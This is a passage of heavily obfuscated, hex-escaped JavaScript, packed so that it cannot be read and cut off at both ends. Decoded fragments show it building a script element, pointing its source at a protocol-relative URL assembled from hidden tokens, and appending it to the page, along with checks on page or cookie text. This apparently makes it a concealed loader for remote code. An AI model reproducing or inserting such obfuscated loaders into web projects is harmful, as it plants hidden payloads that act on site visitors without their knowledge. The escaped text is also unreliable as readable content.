8\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x49\x5C\x5C\x44\x5C\x27\x5D\x3D\x32\x4B\x2C\x34\x37\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x4A\x5C\x27\x5D\x3D\x32\x4B\x2C\x61\x66\x28\x31\x33\x29\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x2B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x34\x37\x29\x7D\x7D\x7D\x7D\x31\x30\x20\x32\x78\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x31\x35\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x64\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x69\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x64\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x62\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x31\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x29\x3B\x51\x28\x32\x61\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x29\x29\x7B\x51\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x29\x3D\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x4B\x20\x61\x67\x28\x29\x7B\x7A\x20\x32\x57\x3D\x50\x2C\x37\x66\x3D\x61\x68\x5B\x32\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x37\x66\x5B\x32\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x32\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x29\x7D\x7D\x31\x30\x20\x33\x66\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x32\x78\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x29\x7D\x31\x30\x20\x33\x66\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x68\x5C\x27\x5D\x28\x32\x78\x29\x3B\x33\x66\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x64\x5C\x27\x5D\x28\x29\x7D\x31\x30\x7B\x4B\x20\x61\x69\x28\x29\x7B\x7A\x20\x34\x38\x3D\x50\x2C\x37\x67\x3D\x32\x66\x20\x61\x6A\x21\x3D\x3D\x5C\x27\x5C\x5C\x4F\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x3F\x61\x6B\x3A\x32\x66\x20\x61\x6C\x3D\x3D\x3D\x5C\x27\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x58\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x6E\x5C\x27\x26\x26\x32\x66\x20\x61\x6D\x3D\x3D\x3D\x34\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x26\x26\x32\x66\x20\x61\x6E\x3D\x3D\x3D\x34\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x29\x3F\x61\x6F\x3A\x31\x33\x2C\x37\x68\x3D\x4B\x28\x29\x7B\x7A\x20\x33\x6A\x3D\x34\x38\x2C\x37\x69\x3D\x32\x70\x20\x37\x67\x5B\x28\x33\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x29\x5D\x28\x33\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x33\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x33\x5C\x5C\x31\x37\x5C\x5C\x33\x76\x5C\x5C\x33\x33\x5C\x27\x29\x3B\x31\x68\x21\x37\x69\x5B\x33\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x61\x70\x29\x7D\x3B\x31\x68\x20\x37\x68\x28\x29\x7D\x7D\x7D\x2C\x24\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x32\x77\x29\x7D\x7D\x7D\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x69\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x76\x5C\x27\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x63\x3D\x4D\x3B\x51\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x55\x5C\x5C\x79\x5C\x5C\x59\x5C\x27\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x76\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x58\x5C\x27\x29\x7B\x4B\x20\x61\x71\x28\x29\x7B\x7A\x20\x32\x79\x3D\x31\x45\x3B\x61\x72\x28\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x2C\x61\x73\x28\x31\x33\x29\x5B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x61\x74\x29\x5B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x61\x75\x29\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x5D\x28\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x32\x58\x3D\x61\x76\x2C\x61\x77\x3D\x61\x78\x2C\x37\x6A\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6C\x5C\x27\x29\x2C\x37\x6B\x3D\x24\x28\x61\x79\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x29\x2C\x37\x6C\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x64\x5C\x5C\x31\x37\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x27\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x38\x5C\x5C\x31\x64\x5C\x5C\x31\x37\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x5C\x72\x5C\x27\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x2B\x37\x6B\x2B\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x29\x2C\x34\x39\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x58\x3B\x51\x28\x32\x58\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x29\x24\x28\x31\x33\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x34\x39\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x29\x3B\x31\x30\x7B\x51\x28\x32\x58\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x51\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x21\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x4B\x20\x61\x7A\x28\x29\x7B\x7A\x20\x32\x6D\x3D\x31\x63\x3B\x61\x41\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x61\x42\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x2F\x3C\x34\x4E\x28\x3F\x3A\x2E\x2B\x29\x3F\x34\x4F\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x34\x50\x2E\x34\x51\x2E\x34\x52\x29\x2F\x67\x29\x29\x3C\x61\x43\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x70\x5C\x27\x29\x29\x3F\x61\x44\x3D\x61\x45\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x32\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x78\x5C\x27\x29\x2C\x32\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x38\x5C\x27\x29\x29\x3A\x61\x46\x3D\x61\x47\x28\x61\x48\x29\x7D\x7D\x31\x30\x28\x4B\x28\x29\x7B\x7A\x20\x31\x75\x3D\x31\x63\x3B\x51\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x3D\x3D\x3D\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x29\x7B\x7A\x20\x33\x6B\x3D\x34\x61\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x43\x5C\x27\x29\x29\x3B\x33\x6B\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2C\x33\x6B\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x6B\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x72\x5C\x5C\x69\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x27\x2B\x61\x49\x2B\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x29\x2C\x28\x34\x61\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x5B\x31\x38\x5D\x7C\x7C\x34\x61\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x38\x5D\x29\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x5D\x28\x33\x6B\x29\x7D\x31\x30\x7B\x4B\x20\x61\x4A\x28\x29\x7B\x7A\x20\x32\x59\x3D\x31\x75\x2C\x37\x6D\x3D\x61\x4B\x5B\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x37\x6D\x5B\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x43\x5C\x27\x29\x29\x7D\x7D\x7D\x28\x29\x2C\x24\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x31\x33\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x37\x6A\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x34\x39\x29\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x5D\x28\x29\x29\x7D\x31\x30\x7B\x51\x28\x32\x58\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x29\x24\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x76\x5C\x27\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x31\x33\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x37\x6C\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x5D\x28\x34\x39\x29\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x5D\x28\x29\x3B\x31\x30\x7B\x51\x28\x32\x58\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x51\x28\x5C\x27\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x54\x5C\x27\x3D\x3D\x3D\x5C\x27\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x54\x5C\x27\x29\x24\x28\x31\x33\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x31\x30\x7B\x4B\x20\x61\x4C\x28\x29\x7B\x7A\x20\x32\x5A\x3D\x31\x63\x3B\x61\x4D\x5B\x32\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x31\x33\x5B\x32\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x32\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x32\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x7D\x7D\x31\x30\x20\x24\x28\x31\x33\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x69\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x35\x5C\x5C\x76\x5C\x27\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x34\x61\x29\x5B\x34\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x33\x6C\x3D\x34\x6D\x3B\x51\x28\x61\x4E\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x51\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x47\x5C\x5C\x6E\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x27\x21\x3D\x3D\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x29\x24\x28\x32\x35\x29\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x28\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2C\x4B\x28\x61\x4F\x29\x7B\x7A\x20\x31\x72\x3D\x33\x6C\x2C\x34\x5A\x3D\x31\x38\x2C\x37\x6E\x3D\x24\x28\x31\x33\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x51\x28\x37\x6E\x3C\x61\x50\x29\x7B\x51\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6C\x5C\x27\x29\x3D\x3D\x3D\x31